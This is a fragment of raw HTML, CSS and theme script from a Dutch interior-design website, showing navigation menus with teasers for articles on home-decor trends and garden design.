                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/" rel="bookmark" title="Wat hang jij aan de muur?">Wat hang jij aan de muur?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Er zijn veel dingen die je kunt doen om de woonkamer een nieuwe uitstraling te geven. Wil je het direct rigoureus aanpakken, dan zou...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/" rel="bookmark" class="td-image-wrap" title="Verhoogde milieuverwachtingen: de schoonheid van bamboe"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Bamboe-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/" rel="bookmark" title="Verhoogde milieuverwachtingen: de schoonheid van bamboe">Verhoogde milieuverwachtingen: de schoonheid van bamboe</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">We hebben het punt bereikt in onze inspanningen voor natuurbehoud waar we die producten en materialen willen definiëren die efficiënt en effectief voldoen aan...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/" rel="bookmark" class="td-image-wrap" title="Je ruimte versieren met wonderlijke kunst aan de muur"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst-696x463.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/" rel="bookmark" title="Je ruimte versieren met wonderlijke kunst aan de muur">Je ruimte versieren met wonderlijke kunst aan de muur</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Er mist iets in je huis. Je kan het voelen. Uw gasten denken hetzelfde. Het meubilair is compleet, de interieurverf is geweldig en je...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/" rel="bookmark" class="td-image-wrap" title="Frisse jonge kamerontwerpen voor een tienermeisje"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Tienerkamer-696x487.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/" rel="bookmark" title="Frisse jonge kamerontwerpen voor een tienermeisje">Frisse jonge kamerontwerpen voor een tienermeisje</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Als het gaat om het inrichten van de slaapkamer van een tienermeisje, geven sommige ouders hun dochters de volledige controle over het ontwerp van...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_62_970" data-td_block_id="tdi_62_970"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_62_970" data-td_block_id="tdi_62_970"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-88"><a href="https://interieuradvies-online.nl/tuin/"><div class="tdb-menu-item-text">Tuin</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63_679 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63_679" >
<style>
/* custom css */
.tdi_63_679 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_63_679 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_63_679{
				    flex-direction: column-reverse;
				}.tdi_63_679 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_63_679 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_63_679 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_63_679 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_63_679:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_63_679:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63_679.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_63_679.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63_679 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63_679 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_63_679 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_63_679 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_63_679 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63_679 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_63_679 .entry-thumb{
					background-position: center 50%;
				}.tdi_63_679 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63_679 .td-module-meta-info,
				.ie11 .tdi_63_679 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63_679 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_63_679 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63_679 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_63_679 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_63_679 .td-post-category{
					display: none;
				}.tdi_63_679 .td-post-author-name{
					display: none;
				}.tdi_63_679 .td-post-date,
				.tdi_63_679 .td-post-author-name span{
					display: none;
				}.tdi_63_679 .td-icon-star,
                .tdi_63_679 .td-icon-star-empty,
                .tdi_63_679 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63_679 .td-module-comments{
					display: none;
				}.tdi_63_679 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63_679:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_63_679 .td-module-title a{
					color: #ffffff;
				}.tdi_63_679 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_63_679.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_63_679 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_63_679.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_63_679 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_63_679 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_63_679 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_63_679 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_63_679 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_679 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_63_679 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_679 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_679 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_679 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_679 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_679 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_63_679 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_63_679 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_63_679 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_679 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_679 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_679 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_679 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_63_679 .td-module-container:before{
					bottom: -18px;
				}.tdi_63_679 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_679 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_679 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_679 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_679 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_679 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_63_679 = new tdBlock();
block_tdi_63_679.id = "tdi_63_679";
block_tdi_63_679.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_63_679","tdc_css_class_style":"tdi_63_679_rand_style","category_id":"12","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_63_679"}';
block_tdi_63_679.td_column_number = "3";
block_tdi_63_679.block_type = "tdb_header_mega_menu";
block_tdi_63_679.post_count = "4";
block_tdi_63_679.found_posts = "7";
block_tdi_63_679.header_color = "";
block_tdi_63_679.ajax_pagination_infinite_stop = "";
block_tdi_63_679.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63_679);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63_679 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/" rel="bookmark" class="td-image-wrap" title="Het creëren van een mooie en gezellige tuin"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/01/1674135954-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/" rel="bookmark" title="Het creëren van een mooie en gezellige tuin">Het creëren van een mooie en gezellige tuin</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Het cre&euml;ren van een mooie en gezellige tuin is een leuke bezigheid, maar het kan ook een uitdaging zijn. Er zijn veel verschillende elementen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/" rel="bookmark" class="td-image-wrap" title="Dit is waarom je een tuinhuis wil!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/10/Depositphotos_7167523_s-2019-696x471.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/" rel="bookmark" title="Dit is waarom je een tuinhuis wil!">Dit is waarom je een tuinhuis wil!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ben jij dit jaar niet weggeweest? Ga dan op vakantie in eigen tuin! Om het ultieme vakantiegevoel dichtbij huis te krijgen plaatst je een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/" rel="bookmark" class="td-image-wrap" title="Hoe je een kleine tuin moet ontwerpen"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Kleine-tuin-696x461.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/" rel="bookmark" title="Hoe je een kleine tuin moet ontwerpen">Hoe je een kleine tuin moet ontwerpen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bij het ontwerpen van een kleine tuin wordt gebruik gemaakt van elke centimeter ruimte en het gebruik van visuele trucs om de tuin groter...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/" rel="bookmark" class="td-image-wrap" title="Overtollige grond en bijzondere creaties bij een tuinontwerp"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Tuinen-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/" rel="bookmark" title="Overtollige grond en bijzondere creaties bij een tuinontwerp">Overtollige grond en bijzondere creaties bij een tuinontwerp</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Als je een tuinontwerp hebt gemaakt en je gaat starten met de uitvoer ervan, kan er mogelijks overtollige grond zijn bij het uitgraven ervan....</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_63_679" data-td_block_id="tdi_63_679"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_63_679" data-td_block_id="tdi_63_679"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173 tdb-menu-item-inactive"><a href="https://interieuradvies-online.nl/woonstijlen/"><div class="tdb-menu-item-text">Woonstijlen</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://interieuradvies-online.nl/woonstijlen/industrieel-interieur/"><div class="tdb-menu-item-text">Industrieel interieur</div></a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://interieuradvies-online.nl/woonstijlen/klassiek-interieur/"><div class="tdb-menu-item-text">Klassiek interieur</div></a></li>
